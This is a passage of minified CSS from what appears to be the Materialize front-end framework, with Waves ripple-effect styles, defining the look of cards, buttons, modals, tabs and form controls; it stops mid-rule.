a{font-weight:inherit}h1{font-size:2.2rem;line-height:110%;margin:1.1rem 0 .88rem 0}h2{font-size:1.69rem;line-height:110%;margin:.845rem 0 .676rem 0}h3{font-size:1.53rem;line-height:110%;margin:.765rem 0 .612rem 0}h4{font-size:1.37rem;line-height:110%;margin:.685rem 0 .548rem 0}h5{font-size:1.21rem;line-height:110%;margin:.605rem 0 .484rem 0}h6{font-size:1rem;line-height:110%;margin:.5rem 0 .4rem 0}em{font-style:italic}strong{font-weight:500}small{font-size:75%}.light,footer.page-footer .footer-copyright{font-weight:300}.thin{font-weight:200}.flow-text{font-weight:300}@media only screen and (min-width: 360px){.flow-text{font-size:1.2rem}}@media only screen and (min-width: 390px){.flow-text{font-size:1.224rem}}@media only screen and (min-width: 420px){.flow-text{font-size:1.248rem}}@media only screen and (min-width: 450px){.flow-text{font-size:1.272rem}}@media only screen and (min-width: 480px){.flow-text{font-size:1.296rem}}@media only screen and (min-width: 510px){.flow-text{font-size:1.32rem}}@media only screen and (min-width: 540px){.flow-text{font-size:1.344rem}}@media only screen and (min-width: 570px){.flow-text{font-size:1.368rem}}@media only screen and (min-width: 600px){.flow-text{font-size:1.392rem}}@media only screen and (min-width: 630px){.flow-text{font-size:1.416rem}}@media only screen and (min-width: 660px){.flow-text{font-size:1.44rem}}@media only screen and (min-width: 690px){.flow-text{font-size:1.464rem}}@media only screen and (min-width: 720px){.flow-text{font-size:1.488rem}}@media only screen and (min-width: 750px){.flow-text{font-size:1.512rem}}@media only screen and (min-width: 780px){.flow-text{font-size:1.536rem}}@media only screen and (min-width: 810px){.flow-text{font-size:1.56rem}}@media only screen and (min-width: 840px){.flow-text{font-size:1.584rem}}@media only screen and (min-width: 870px){.flow-text{font-size:1.608rem}}@media only screen and (min-width: 900px){.flow-text{font-size:1.632rem}}@media only screen and (min-width: 930px){.flow-text{font-size:1.656rem}}@media only screen and (min-width: 960px){.flow-text{font-size:1.68rem}}@media only screen and (max-width: 360px){.flow-text{font-size:1.2rem}}.card-panel{transition:box-shadow .25s;padding:20px;margin:.5rem 0 1rem 0;border-radius:2px;background-color:#fff}.card{position:relative;margin:.5rem 0 1rem 0;background-color:#fff;transition:box-shadow .25s;border-radius:2px}.card .card-title{font-size:24px;font-weight:300}.card .card-title.activator{cursor:pointer}.card.small,.card.medium,.card.large{position:relative}.card.small .card-image,.card.medium .card-image,.card.large .card-image{max-height:60%;overflow:hidden}.card.small .card-image+.card-content,.card.medium .card-image+.card-content,.card.large .card-image+.card-content{max-height:40%}.card.small .card-content,.card.medium .card-content,.card.large .card-content{max-height:100%;overflow:hidden}.card.small .card-action,.card.medium .card-action,.card.large .card-action{position:absolute;bottom:0;left:0;right:0}.card.small{height:300px}.card.medium{height:400px}.card.large{height:500px}.card.horizontal{display:flex}.card.horizontal.small .card-image,.card.horizontal.medium .card-image,.card.horizontal.large .card-image{height:100%;max-height:none;overflow:visible}.card.horizontal.small .card-image img,.card.horizontal.medium .card-image img,.card.horizontal.large .card-image img{height:100%}.card.horizontal .card-image{max-width:50%}.card.horizontal .card-image img{border-radius:2px 0 0 2px;max-width:100%;width:auto}.card.horizontal .card-stacked{display:flex;flex-direction:column;flex:1;position:relative}.card.horizontal .card-stacked .card-content{flex-grow:1}.card.sticky-action .card-action{z-index:2}.card.sticky-action .card-reveal{z-index:1;padding-bottom:64px}.card .card-image{position:relative}.card .card-image img{display:block;border-radius:2px 2px 0 0;position:relative;left:0;right:0;top:0;bottom:0;width:100%}.card .card-image .card-title{color:#fff;position:absolute;bottom:0;left:0;padding:20px}.card .card-content{padding:20px;border-radius:0 0 2px 2px}.card .card-content p{margin:0;color:inherit}.card .card-content .card-title{line-height:48px}.card .card-action{position:relative;background-color:inherit;border-top:1px solid rgba(160,160,160,.2);padding:20px}.card .card-action a:not(.btn):not(.btn-large):not(.btn-large):not(.btn-floating){color:#ffab40;margin-right:20px;transition:color .3s ease;text-transform:uppercase}.card .card-action a:not(.btn):not(.btn-large):not(.btn-large):not(.btn-floating):hover{color:#ffd8a6}.card .card-reveal{padding:20px;position:absolute;background-color:#fff;width:100%;overflow-y:auto;left:0;top:100%;height:100%;z-index:3;display:none}.card .card-reveal .card-title{cursor:pointer;display:block}#toast-container{display:block;position:fixed;z-index:10000}@media only screen and (max-width : 600px){#toast-container{min-width:100%;bottom:0%}}@media only screen and (min-width : 601px)and (max-width : 992px){#toast-container{left:5%;bottom:7%;max-width:90%}}@media only screen and (min-width : 993px){#toast-container{top:10%;right:7%;max-width:86%}}.toast{border-radius:2px;top:0;width:auto;clear:both;margin-top:10px;position:relative;max-width:100%;height:auto;min-height:48px;line-height:1.5em;word-break:break-all;background-color:#323232;padding:10px 25px;font-size:1.1rem;font-weight:300;color:#fff;display:flex;align-items:center;justify-content:space-between}.toast .btn,.toast .woocommerce .container .button,.woocommerce .container .toast .button,.toast .btn-large,.toast .btn-flat{margin:0;margin-left:3rem}.toast.rounded{border-radius:24px}@media only screen and (max-width : 600px){.toast{width:100%;border-radius:0}}@media only screen and (min-width : 601px)and (max-width : 992px){.toast{float:left}}@media only screen and (min-width : 993px){.toast{float:right}}.tabs{position:relative;overflow-x:auto;overflow-y:hidden;height:48px;width:100%;background-color:#fff;margin:0 auto;white-space:nowrap}.tabs.tabs-transparent{background-color:transparent}.tabs.tabs-transparent .tab a,.tabs.tabs-transparent .tab.disabled a,.tabs.tabs-transparent .tab.disabled a:hover{color:rgba(255,255,255,.7)}.tabs.tabs-transparent .tab a:hover,.tabs.tabs-transparent .tab a.active{color:#fff}.tabs.tabs-transparent .indicator{background-color:#fff}.tabs.tabs-fixed-width{display:flex}.tabs.tabs-fixed-width .tab{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.tabs .tab{display:inline-block;text-align:center;line-height:48px;height:48px;padding:0;margin:0;text-transform:uppercase}.tabs .tab a{color:rgba(238,110,115,.7);display:block;width:100%;height:100%;padding:0 24px;font-size:14px;text-overflow:ellipsis;overflow:hidden;transition:color .28s ease}.tabs .tab a:hover,.tabs .tab a.active{background-color:transparent;color:#ee6e73}.tabs .tab.disabled a,.tabs .tab.disabled a:hover{color:rgba(238,110,115,.7);cursor:default}.tabs .indicator{position:absolute;bottom:0;height:2px;background-color:#f6b2b5;will-change:left,right}@media only screen and (max-width : 992px){.tabs{display:flex}.tabs .tab{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.tabs .tab a{padding:0 12px}}.material-tooltip{padding:10px 8px;font-size:1rem;z-index:2000;background-color:transparent;border-radius:2px;color:#fff;min-height:36px;line-height:120%;opacity:0;display:none;position:absolute;text-align:center;max-width:calc(100% - 4px);overflow:hidden;left:0;top:0;pointer-events:none}.backdrop{position:absolute;opacity:0;display:none;height:7px;width:14px;border-radius:0 0 50% 50%;background-color:#323232;z-index:-1;transform-origin:50% 0%;transform:translate3d(0, 0, 0)}.btn,.woocommerce .container .button,.btn-large,.btn-flat{border:none;border-radius:2px;display:inline-block;height:36px;line-height:36px;padding:0 2rem;text-transform:uppercase;vertical-align:middle;-webkit-tap-highlight-color:transparent}.btn.disabled,.woocommerce .container .disabled.button,.btn-floating.disabled,.btn-large.disabled,.btn-flat.disabled,.btn:disabled,.woocommerce .container .button:disabled,.btn-floating:disabled,.btn-large:disabled,.btn-flat:disabled,.btn[disabled],.woocommerce .container [disabled].button,.btn-floating[disabled],.btn-large[disabled],.btn-flat[disabled]{pointer-events:none;background-color:#dfdfdf !important;box-shadow:none;color:#9f9f9f !important;cursor:default}.btn.disabled:hover,.woocommerce .container .disabled.button:hover,.btn-floating.disabled:hover,.btn-large.disabled:hover,.btn-flat.disabled:hover,.btn:disabled:hover,.woocommerce .container .button:disabled:hover,.btn-floating:disabled:hover,.btn-large:disabled:hover,.btn-flat:disabled:hover,.btn[disabled]:hover,.woocommerce .container [disabled].button:hover,.btn-floating[disabled]:hover,.btn-large[disabled]:hover,.btn-flat[disabled]:hover{background-color:#dfdfdf !important;color:#9f9f9f !important}.btn,.woocommerce .container .button,.btn-floating,.btn-large,.btn-flat{outline:0}.btn i,.woocommerce .container .button i,.btn-floating i,.btn-large i,.btn-flat i{font-size:1.3rem;line-height:inherit}.btn:focus,.woocommerce .container .button:focus,.btn-large:focus,.btn-floating:focus{background-color:#128ef2}.btn,.woocommerce .container .button,.btn-large{text-decoration:none;color:#fff;background-color:#42a5f5;text-align:center;letter-spacing:.5px;transition:.2s ease-out;cursor:pointer}.btn:hover,.woocommerce .container .button:hover,.btn-large:hover{background-color:#5ab1f6}.btn-floating{display:inline-block;color:#fff;position:relative;overflow:hidden;z-index:1;width:40px;height:40px;line-height:40px;padding:0;background-color:#42a5f5;border-radius:50%;transition:.3s;cursor:pointer;vertical-align:middle}.btn-floating i{width:inherit;display:inline-block;text-align:center;color:#fff;font-size:1.6rem;line-height:40px}.btn-floating:hover{background-color:#42a5f5}.btn-floating:before{border-radius:0}.btn-floating.btn-large,.woocommerce .container .btn-floating.button{width:56px;height:56px}.btn-floating.btn-large i,.woocommerce .container .btn-floating.button i{line-height:56px}button.btn-floating{border:none}.fixed-action-btn{position:fixed;right:23px;bottom:23px;padding-top:15px;margin-bottom:0;z-index:998}.fixed-action-btn.active ul{visibility:visible}.fixed-action-btn.horizontal{padding:0 0 0 15px}.fixed-action-btn.horizontal ul{text-align:right;right:64px;top:50%;transform:translateY(-50%);height:100%;left:auto;width:500px}.fixed-action-btn.horizontal ul li{display:inline-block;margin:15px 15px 0 0}.fixed-action-btn.toolbar{padding:0;height:56px}.fixed-action-btn.toolbar.active>a i{opacity:0}.fixed-action-btn.toolbar ul{display:flex;top:0;bottom:0}.fixed-action-btn.toolbar ul li{flex:1;display:inline-block;margin:0;height:100%;transition:none}.fixed-action-btn.toolbar ul li a{display:block;overflow:hidden;position:relative;width:100%;height:100%;background-color:transparent;box-shadow:none;color:#fff;line-height:56px;z-index:1}.fixed-action-btn.toolbar ul li a i{line-height:inherit}.fixed-action-btn ul{left:0;right:0;text-align:center;position:absolute;bottom:64px;margin:0;visibility:hidden}.fixed-action-btn ul li{margin-bottom:15px}.fixed-action-btn ul a.btn-floating{opacity:0}.fixed-action-btn .fab-backdrop{position:absolute;top:0;left:0;z-index:-1;width:40px;height:40px;background-color:#42a5f5;border-radius:50%;transform:scale(0)}.btn-flat{box-shadow:none;background-color:transparent;color:#343434;cursor:pointer;transition:background-color .2s}.btn-flat:focus,.btn-flat:active{background-color:transparent}.btn-flat:focus,.btn-flat:hover{background-color:rgba(0,0,0,.1);box-shadow:none}.btn-flat:active{background-color:rgba(0,0,0,.2)}.btn-flat.disabled{background-color:transparent !important;color:#b3b3b3 !important;cursor:default}.btn-large,.woocommerce .container .button{height:54px;line-height:54px}.btn-large i,.woocommerce .container .button i{font-size:1.6rem}.btn-block{display:block}.dropdown-content{background-color:#fff;margin:0;display:none;min-width:100px;max-height:650px;overflow-y:auto;opacity:0;position:absolute;z-index:999;will-change:width,height}.dropdown-content li{clear:both;color:rgba(0,0,0,.87);cursor:pointer;min-height:50px;line-height:1.5rem;width:100%;text-align:left;text-transform:none}.dropdown-content li:hover,.dropdown-content li.active,.dropdown-content li.selected{background-color:#eee}.dropdown-content li.active.selected{background-color:#e1e1e1}.dropdown-content li.divider{min-height:0;height:1px}.dropdown-content li>a,.dropdown-content li>span{font-size:16px;color:#42a5f5;display:block;line-height:22px;padding:14px 16px}.dropdown-content li>span>label{top:1px;left:0;height:18px}.dropdown-content li>a>i{height:inherit;line-height:inherit}.input-field.col .dropdown-content [type=checkbox]+label{top:1px;left:0;height:18px}/*!
 * Waves v0.6.0
 * http://fian.my.id/Waves
 *
 * Copyright 2014 Alfiana E. Sibuea and other contributors
 * Released under the MIT license
 * https://github.com/fians/Waves/blob/master/LICENSE
 */.waves-effect{position:relative;cursor:pointer;display:inline-block;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;vertical-align:middle;z-index:1;will-change:opacity,transform;transition:.3s ease-out}.waves-effect .waves-ripple{position:absolute;border-radius:50%;width:20px;height:20px;margin-top:-10px;margin-left:-10px;opacity:0;background:rgba(0,0,0,.2);transition:all .7s ease-out;transition-property:transform,opacity;transform:scale(0);pointer-events:none}.waves-effect.waves-light .waves-ripple{background-color:rgba(255,255,255,.45)}.waves-effect.waves-red .waves-ripple{background-color:rgba(244,67,54,.7)}.waves-effect.waves-yellow .waves-ripple{background-color:rgba(255,235,59,.7)}.waves-effect.waves-orange .waves-ripple{background-color:rgba(255,152,0,.7)}.waves-effect.waves-purple .waves-ripple{background-color:rgba(156,39,176,.7)}.waves-effect.waves-green .waves-ripple{background-color:rgba(76,175,80,.7)}.waves-effect.waves-teal .waves-ripple{background-color:rgba(0,150,136,.7)}.waves-effect input[type=button],.waves-effect input[type=reset],.waves-effect input[type=submit]{border:0;font-style:normal;font-size:inherit;text-transform:inherit;background:none}.waves-effect img{position:relative;z-index:-1}.waves-notransition{transition:none !important}.waves-circle{transform:translateZ(0);-webkit-mask-image:-webkit-radial-gradient(circle, white 100%, black 100%)}.waves-input-wrapper{border-radius:.2em;vertical-align:bottom}.waves-input-wrapper .waves-button-input{position:relative;top:0;left:0;z-index:1}.waves-circle{text-align:center;width:2.5em;height:2.5em;line-height:2.5em;border-radius:50%;-webkit-mask-image:none}.waves-block{display:block}.waves-effect .waves-ripple{z-index:-1}.modal{display:none;position:fixed;left:0;right:0;background-color:#fafafa;padding:0;max-height:70%;width:55%;margin:auto;overflow-y:auto;border-radius:2px;will-change:top,opacity}@media only screen and (max-width : 992px){.modal{width:80%}}.modal h1,.modal h2,.modal h3,.modal h4{margin-top:0}.modal .modal-content{padding:24px}.modal .modal-close{cursor:pointer}.modal .modal-footer{border-radius:0 0 2px 2px;background-color:#fafafa;padding:4px 6px;height:56px;width:100%}.modal .modal-footer .btn,.modal .modal-footer .woocommerce .container .button,.woocommerce .container .modal .modal-footer .button,.modal .modal-footer .btn-large,.modal .modal-footer .btn-flat{float:right;margin:6px 0}.modal-overlay{position:fixed;z-index:999;top:-100px;left:0;bottom:0;right:0;height:125%;width:100%;background:#000;display:none;will-change:opacity}.modal.modal-fixed-footer{padding:0;height:70%}.modal.modal-fixed-footer .modal-content{position:absolute;height:calc(100% - 56px);max-height:100%;width:100%;overflow-y:auto}.modal.modal-fixed-footer .modal-footer{border-top:1px solid rgba(0,0,0,.1);position:absolute;bottom:0}.modal.bottom-sheet{top:auto;bottom:-100%;margin:0;width:100%;max-height:45%;border-radius:0;will-change:bottom,opacity}.collapsible{border-top:1px solid #ddd;border-right:1px solid #ddd;border-left:1px solid #ddd;margin:.5rem 0 1rem 0}.collapsible-header{display:block;cursor:pointer;min-height:3rem;line-height:3rem;padding:0 1rem;background-color:#fff;border-bottom:1px solid #ddd}.collapsible-header i{width:2rem;font-size:1.6rem;line-height:3rem;display:block;float:left;text-align:center;margin-right:1rem}.collapsible-body{display:none;border-bottom:1px solid #ddd;box-sizing:border-box}.collapsible-body p{margin:0;padding:2rem}.side-nav .collapsible,.side-nav.fixed .collapsible{border:none;box-shadow:none}.side-nav .collapsible li,.side-nav.fixed .collapsible li{padding:0}.side-nav .collapsible-header,.side-nav.fixed .collapsible-header{background-color:transparent;border:none;line-height:inherit;height:inherit;padding:0 16px}.side-nav .collapsible-header:hover,.side-nav.fixed .collapsible-header:hover{background-color:rgba(0,0,0,.05)}.side-nav .collapsible-header i,.side-nav.fixed .collapsible-header i{line-height:inherit}.side-nav .collapsible-body,.side-nav.fixed .collapsible-body{border:0;background-color:#fff}.side-nav .collapsible-body li a,.side-nav.fixed .collapsible-body li a{padding:0 23.5px 0 31px}.collapsible.popout{border:none;box-shadow:none}.collapsible.popout>li{box-shadow:0 2px 5px 0 rgba(0,0,0,.16),0 2px 10px 0 rgba(0,0,0,.12);margin:0 24px;transition:margin .35s cubic-bezier(0.25, 0.46, 0.45, 0.94)}.collapsible.popout>li.active{box-shadow:0 5px 11px 0 rgba(0,0,0,.18),0 4px 15px 0 rgba(0,0,0,.15);margin:16px 0}.chip{display:inline-block;height:32px;font-size:13px;font-weight:500;color:rgba(0,0,0,.6);line-height:32px;padding:0 12px;border-radius:16px;background-color:#e4e4e4;margin-bottom:5px;margin-right:5px}.chip img{float:left;margin:0 8px 0 -12px;height:32px;width:32px;border-radius:50%}.chip .close{cursor:pointer;float:right;font-size:16px;line-height:32px;padding-left:8px}.chips{border:none;border-bottom:1px solid #9e9e9e;box-shadow:none;margin:0 0 20px 0;min-height:45px;outline:none;transition:all .3s}.chips.focus{border-bottom:1px solid #26a69a;box-shadow:0 1px 0 0 #26a69a}.chips:hover{cursor:text}.chips .chip.selected{background-color:#26a69a;color:#fff}.chips .input{background:none;border:0;color:rgba(0,0,0,.6);display:inline-block;font-size:1rem;height:3rem;line-height:32px;outline:0;margin:0;padding:0 !important;width:120px !important}.chips .input:focus{border:0 !important;box-shadow:none !important}.prefix~.chips{margin-left:3rem;width:92%;width:calc(100% - 3rem)}.chips:empty~label{font-size:.8rem;transform:translateY(-140%)}.materialboxed{display:block;cursor:zoom-in;position:relative;transition:opacity .4s}.materialboxed:hover{will-change:left,top,width,height}.materialboxed:hover:not(.active){opacity:.8}.materialboxed.active{cursor:zoom-out}#materialbox-overlay{position:fixed;top:0;left:0;right:0;bottom:0;background-color:#292929;z-index:1000;will-change:opacity}.materialbox-caption{position:fixed;display:none;color:#fff;line-height:50px;bottom:0;width:100%;text-align:center;padding:0% 15%;height:50px;z-index:1000;-webkit-font-smoothing:antialiased}select:focus{outline:1px solid #fff}button:focus{outline:none;background-color:#55aef6}label{font-size:.8rem;color:#9e9e9e}::-webkit-input-placeholder{color:#d1d1d1}:-moz-placeholder{color:#d1d1d1}::-moz-placeholder{color:#d1d1d1}:-ms-input-placeholder{color:#d1d1d1}input:not([type]),input[type=text],input[type=password],input[type=email],input[type=url],input[type=time],input[type=date],input[type=datetime],input[type=datetime-local],input[type=tel],input[type=number],input[type=search],textarea.materialize-textarea{background-color:transparent;border:none;border-bottom:1px solid #9e9e9e;border-radius:0;outline:none;height:3rem;width:100%;font-size:1rem;margin:0 0 20px 0;padding:0;box-shadow:none;box-sizing:content-box;transition:all .3s}input:not([type]):disabled,input:not([type])[readonly=readonly],input[type=text]:disabled,input[type=text][readonly=readonly],input[type=password]:disabled,input[type=password][readonly=readonly],input[type=email]:disabled,input[type=email][readonly=readonly],input[type=url]:disabled,input[type=url][readonly=readonly],input[type=time]:disabled,input[type=time][readonly=readonly],input[type=date]:disabled,input[type=date][readonly=readonly],input[type=datetime]:disabled,input[type=datetime][readonly=readonly],input[type=datetime-local]:disabled,input[type=datetime-local][readonly=readonly],input[type=tel]:disabled,input[type=tel][readonly=readonly],input[type=number]:disabled,input[type=number][readonly=readonly],input[type=search]:disabled,input[type=search][readonly=readonly],textarea.materialize-textarea:disabled,textarea.materialize-textarea[readonly=readonly]{color:rgba(0,0,0,.26);border-bottom:1px dotted rgba(0,0,0,.26)}input:not([type]):disabled+label,input:not([type])[readonly=readonly]+label,input[type=text]:disabled+label,input[type=text][readonly=readonly]+label,input[type=password]:disabled+label,input[type=password][readonly=readonly]+label,input[type=email]:disabled+label,input[type=email][readonly=readonly]+label,input[type=url]:disabled+label,input[type=url][readonly=readonly]+label,input[type=time]:disabled+label,input[type=time][readonly=readonly]+label,input[type=date]:disabled+label,input[type=date][readonly=readonly]+label,input[type=datetime]:disabled+label,input[type=datetime][readonly=readonly]+label,input[type=datetime-local]:disabled+label,input[type=datetime-local][readonly=readonly]+label,input[type=tel]:disabled+label,input[type=tel][readonly=readonly]+label,input[type=number]:disabled+label,input[type=number][readonly=readonly]+label,input[type=search]:disabled+label,input[type=search][readonly=readonly]+label,textarea.materialize-textarea:disabled+label,textarea.materialize-textarea[readonly=readonly]+label{color:rgba(0,0,0,.26)}input:not([type]):focus:not([readonly]),input[type=text]:focus:not([readonly]),input[type=password]:focus:not([readonly]),input[type=email]:focus:not([readonly]),input[type=url]:focus:not([readonly]),input[type=time]:focus:not([readonly]),input[type=date]:focus:not([readonly]),input[type=datetime]:focus:not([readonly]),input[type=datetime-local]:focus:not([readonly]),input[type=tel]:focus:not([readonly]),input[type=number]:focus:not([readonly]),input[type=search]:focus:not([readonly]),textarea.materialize-textarea:focus:not([readonly]){border-bottom:1px solid #2196f3;box-shadow:0 1px 0 0 #2196f3}input:not([type]):focus:not([readonly])+label,input[type=text]:focus:not([readonly])+label,input[type=password]:focus:not([readonly])+label,input[type=email]:focus:not([readonly])+label,input[type=url]:focus:not([readonly])+label,input[type=time]:focus:not([readonly])+label,input[type=date]:focus:not([readonly])+label,input[type=datetime]:focus:not([readonly])+label,input[type=datetime-local]:focus:not([readonly])+label,input[type=tel]:focus:not([readonly])+label,input[type=number]:focus:not([readonly])+label,input[type=search]:focus:not([readonly])+label,textarea.materialize-textarea:focus:not([readonly])+label{color:#2196f3}input:not([type]).valid,input:not([type]):focus.valid,input[type=text].valid,input[type=text]:focus.valid,input[type=password].valid,input[type=password]:focus.valid,input[type=email].valid,input[type=email]:focus.valid,input[type=url].valid,input[type=url]:focus.valid,input[type=time].valid,input[type=time]:focus.valid,input[type=date].valid,input[type=date]:focus.valid,input[type=datetime].valid,input[type=datetime]:focus.valid,input[type=datetime-local].valid,input[type=datetime-local]:focus.valid,input[type=tel].valid,input[type=tel]:focus.valid,input[type=number].valid,input[type=number]:focus.valid,input[type=search].valid,input[type=search]:focus.valid,textarea.materialize-textarea.valid,textarea.materialize-textarea:focus.valid{border-bottom:1px solid #4caf50;box-shadow:0 1px 0 0 #4caf50}input:not([type]).valid+label:after,input:not([type]):focus.valid+label:after,input[type=text].valid+label:after,input[type=text]:focus.valid+label:after,input[type=password].valid+label:after,input[type=password]:focus.valid+label:after,input[type=email].valid+label:after,input[type=email]:focus.valid+label:after,input[type=url].valid+label:after,input[type=url]:focus.valid+label:after,input[type=time].valid+label:after,input[type=time]:focus.valid+label:after,input[type=date].valid+label:after,input[type=date]:focus.valid+label:after,input[type=datetime].valid+label:after,input[type=datetime]:focus.valid+label:after,input[type=datetime-local].valid+label:after,input[type=datetime-local]:focus.valid+label:after,input[type=tel].valid+label:after,input[type=tel]:focus.valid+label:after,input[type=number].valid+label:after,input[type=number]:focus.valid+label:after,input[type=search].valid+label:after,input[type=search]:focus.valid+label:after,textarea.materialize-textarea.valid+label:after,textarea.materialize-textarea:focus.valid+label:after{content:attr(data-success);color:#4caf50;opacity:1}input:not([type]).invalid,input:not([type]):focus.invalid,input[type=text].invalid,input[type=text]:focus.invalid,input[type=password].invalid,input[type=password]:focus.invalid,input[type=email].invalid,input[type=email]:focus.invalid,input[type=url].invalid,input[type=url]:focus.invalid,input[type=time].invalid,input[type=time]:focus.invalid,input[type=date].invalid,input[type=date]:focus.invalid,input[type=datetime].invalid,input[type=datetime]:focus.invalid,input[type=datetime-local].invalid,input[type=datetime-local]:focus.invalid,input[type=tel].invalid,input[type=tel]:focus.invalid,input[type=number].invalid,input[type=number]:focus.invalid,input[type=search].invalid,input[type=search]:focus.invalid,textarea.materialize-textarea.invalid,textarea.materialize-textarea:focus.invalid{border-bottom:1px solid #f44336;box-shadow:0 1px 0 0 #f44336}input:not([type]).invalid+label:after,input:not([type]):focus.invalid+label:after,input[type=text].invalid+label:after,input[type=text]:focus.invalid+label:after,input[type=password].invalid+label:after,input[type=password]:focus.invalid+label:after,input[type=email].invalid+label:after,input[type=email]:focus.invalid+label:after,input[type=url].invalid+label:after,input[type=url]:focus.invalid+label:after,input[type=time].invalid+label:after,input[type=time]:focus.invalid+label:after,input[type=date].invalid+label:after,input[type=date]:focus.invalid+label:after,input[type=datetime].invalid+label:after,input[type=datetime]:focus.invalid+label:after,input[type=datetime-local].invalid+label:after,input[type=datetime-local]:focus.invalid+label:after,input[type=tel].invalid+label:after,input[type=tel]:focus.invalid+label:after,input[type=number].invalid+label:after,input[type=number]:focus.invalid+label:after,input[type=search].invalid+label:after,input[type=search]:focus.invalid+label:after,textarea.materialize-textarea.invalid+label:after,textarea.materialize-textarea:focus.invalid+label:after{content:attr(data-error);color:#f44336;opacity:1}input:not([type]).validate+label,input[type=text].validate+label,input[type=password].validate+label,input[type=email].validate+label,input[type=url].validate+label,input[type=time].validate+label,input[type=date].validate+label,input[type=datetime].validate+label,input[type=datetime-local].validate+label,input[type=tel].validate+label,input[type=number].validate+label,input[type=search].validate+label,textarea.materialize-textarea.validate+label{width:100%;pointer-events:none}input:not([type])+label:after,input[type=text]+label:after,input[type=password]+label:after,input[type=email]+label:after,input[type=url]+label:after,input[type=time]+label:after,input[type=date]+label:after,input[type=datetime]+label:after,input[type=datetime-local]+label:after,input[type=tel]+label:after,input[type=number]+label:after,input[type=search]+label:after,textarea.materialize-textarea+label:after{display:block;content:"";position:absolute;top:60px;opacity:0;transition:.2s opacity ease-out,.2s color ease-out}.input-field{position:relative;margin-top:1rem}.input-field.inline{display:inline-block;vertical-align:middle;margin-left:5px}.input-field.inline input,.input-field.inline .select-dropdown{margin-bottom:1rem}.input-field.col label{left:.75rem}.input-field.col .prefix~label,.input-field.col .prefix~.validate~label{width:calc(100% - 3rem - 1.5rem)}.input-field label{color:#9e9e9e;position:absolute;top:.8rem;left:0;font-size:1rem;cursor:text;transition:.2s ease-out}.input-field label.active{font-size:.8rem;transform:translateY(-140%)}.input-field .prefix{position:absolute;width:3rem;font-size:2rem;transition:color .2s}.input-field .prefix.active{color:#2196f3}.input-field .prefix~input,.input-field .prefix~textarea,.input-field .prefix~label,.input-field .prefix~.validate~label,.input-field .prefix~.autocomplete-content{margin-left:3rem;width:92%;width:calc(100% - 3rem)}.input-field .prefix~label{margin-left:3rem}@media only screen and (max-width : 992px){.input-field .prefix~input{width:86%;width:calc(100% - 3rem)}}@media only screen and (max-width : 600px){.input-field .prefix~input{width:80%;width:calc(100% - 3rem)}}.input-field input[type=search]{display:block;line-height:inherit;padding-left:4rem;width:calc(100% - 4rem)}.input-field input[type=search]:focus{background-color:#fff;border:0;box-shadow:none;color:#444}.input-field input[type=search]:focus+label i,.input-field input[type=search]:focus~.mdi-navigation-close,.input-field input[type=search]:focus~.material-icons{color:#444}.input-field input[type=search]+label{left:1rem}.input-field input[type=search]~.mdi-navigation-close,.input-field input[type=search]~.material-icons{position:absolute;top:0;right:1rem;color:transparent;cursor:pointer;font-size:2rem;transition:.3s color}textarea{width:100%;height:3rem;background-color:transparent}textarea.materialize-textarea{overflow-y:hidden;padding:.8rem 0 1.6rem 0;resize:none;min-height:3rem}.hiddendiv{display:none;white-space:pre-wrap;word-wrap:break-word;overflow-wrap:break-word;padding-top:1.2rem}.autocomplete-content{margin-top:-15px;display:block;opacity:1;position:static}.autocomplete-content li .highlight{color:#444}.autocomplete-content li img{height:40px;width:40px;margin:5px 15px}[type=radio]:not(:checked),[type=radio]:checked{position:absolute;left:-9999px;opacity:0}[type=radio]:not(:checked)+label,[type=radio]:checked+label{position:relative;padding-left:35px;cursor:pointer;display:inline-block;height:25px;line-height:25px;font-size:1rem;transition:.28s ease;-khtml-user-select:none;user-select:none}[type=radio]+label:before,[type=radio]+label:after{content:"";position:absolute;left:0;top:0;margin:4px;width:16px;height:16px;z-index:0;transition:.28s ease}[type=radio]:not(:checked)+label:before,[type=radio]:not(:checked)+label:after,[type=radio]:checked+label:before,[type=radio]:checked+label:after,[type=radio].with-gap:checked+label:before,[type=radio].with-gap:checked+label:after{border-radius:50%}[type=radio]:not(:checked)+label:before,[type=radio]:not(:checked)+label:after{border:2px solid #5a5a5a}[type=radio]:not(:checked)+label:after{transform:scale(0)}[type=radio]:checked+label:before{border:2px solid transparent}[type=radio]:checked+label:after,[type=radio].with-gap:checked+label:before,[type=radio].with-gap:checked+label:after{border:2px solid #2196f3}[type=radio]:checked+label:after,[type=radio].with-gap:checked+label:after{background-color:#2196f3}[type=radio]:checked+label:after{transform:scale(1.02)}[type=radio].with-gap:checked+label:after{transform:scale(0.5)}[type=radio].tabbed:focus+label:before{box-shadow:0 0 0 10px rgba(0,0,0,.1)}[type=radio].with-gap:disabled:checked+label:before{border:2px solid rgba(0,0,0,.26)}[type=radio].with-gap:disabled:checked+label:after{border:none;background-color:rgba(0,0,0,.26)}[type=radio]:disabled:not(:checked)+label:before,[type=radio]:disabled:checked+label:before{background-color:transparent;border-color:rgba(0,0,0,.26)}[type=radio]:disabled+label{color:rgba(0,0,0,.26)}[type=radio]:disabled:not(:checked)+label:before{border-color:rgba(0,0,0,.26)}[type=radio]:disabled:checked+label:after{background-color:rgba(0,0,0,.26);border-color:#bdbdbd}form p{margin-bottom:10px;text-align:left}form p:last-child{margin-bottom:0}[type=checkbox]:not(:checked),[type=checkbox]:checked{position:absolute;left:-9999px;opacity:0}[type=checkbox]+label{position:relative;padding-left:35px;cursor:pointer;display:inline-block;height:25px;line-height:25px;font-size:1rem;-webkit-user-select:none;-moz-user-select:none;-khtml-user-select:none;-ms-user-select:none}[type=checkbox]+label:before,[type=checkbox]:not(.filled-in)+label:after{content:"";position:absolute;top:0;left:0;width:18px;height:18px;z-index:0;border:2px solid #5a5a5a;border-radius:1px;margin-top:2px;transition:.2s}[type=checkbox]:not(.filled-in)+label:after{border:0;transform:scale(0)}[type=checkbox]:not(:checked):disabled+label:before{border:none;background-color:rgba(0,0,0,.26)}[type=checkbox].tabbed:focus+label:after{transform:scale(1);border:0;border-radius:50%;box-shadow:0 0 0 10px rgba(0,0,0,.1);background-color:rgba(0,0,0,.1)}[type=checkbox]:checked+label:before{top:-4px;left:-5px;width:12px;height:22px;border-top:2px solid transparent;border-left:2px solid transparent;border-right:2px solid #2196f3;border-bottom:2px solid 